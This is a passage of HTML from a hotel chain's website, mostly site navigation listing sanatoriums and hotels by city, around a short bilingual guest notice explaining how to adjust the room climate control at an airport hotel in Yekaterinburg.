                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Лиски
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саратов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/images/upload/Climate_control_1401.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920=""
                                 data-src-1400="/images/upload/Climate_control_1401.jpg"
                                 data-src-1240="/images/upload/Climate_control_1241.jpg"
                                 data-src-1024="/images/upload/Climate_control_1025.jpg"
                                 data-src-767="/images/upload/Climate_control_768.jpg"
                                 data-src-470="/images/upload/Climate_control_471.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="73"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/ekaterinburg/azimut-hotel-ekb-airport" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Аэропорт Отель Екатеринбург 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Управление климатом
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Инструкция по управлению климатической системой в номере
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Управление климатом">
        <meta itemprop="alternativeHeadline" content="Инструкция по управлению климатической системой в номере">
        <meta itemprop="identifier" content="11071613">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/Climate_control_1401.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/climate_control_ekb">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport">
                            <meta itemprop="name" content="AZIMUT Аэропорт Отель Екатеринбург 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/climate_control_ekb">
                            <meta itemprop="name" content="Управление климатом"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<p>Уважаемый гость!</p>

<p>Корректировка температуры в номере осуществляется с помощью комнатного модуля (пульта управления), находящегося на стене. Желаемую температуру в номере можно установить при помощи регулятора температуры в диапазоне 23&deg;(+/-3&deg;С).</p>

<p>При помощи клавиш на переключателе можно выбрать режим работы и одну из трех скоростей вращения вентилятора.</p>

<p>При выборе автоматического режима (Auto) система поддерживает температуру 23&deg;С.</p>

<p>Круглые ручки-регуляторы на батареях, установленных под окном, не меняют температуру. Убедительная просьба не крутить их. Батареи регулируются автоматически.</p>

<p>Температуру в номере можно настроить только при помощи пульта управления, находящегося на стене.</p>

<p>Если у вас возникли вопросы по управлению климатической системой, пожалуйста, обратитесь на стойку Службы приема и размещения гостей, номер 100.</p>

<p>Желаем вам приятного отдыха!</p>

<p>&nbsp;</p>

<p>Dear Guest,</p>

<p>Room temperature is adjusted by using the room module (control panel) placed on the wall. The desired room temperature can be set by using the temperature controller in the range of 23&deg; (+/-3&deg;C).</p>

<p>Using the buttons on the switch, you can select the operating mode and one of the three fan speeds. When you select the automatic mode (Auto), the system maintains the temperature of 23&deg;С.<br />
Round boll-regulator at radiator under the window stool is not the temperature regulator. We kindly ask you not to twist it. All radiators are being controlled automatically.</p>

<p>You can adjust temperature in the room by using room module (control panel) placed on the wall only.</p>

<p>If you have any questions about managing the climate system, please contact the hotel Reception by dialing 100.</p>

<p>Have a nice stay!</p>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
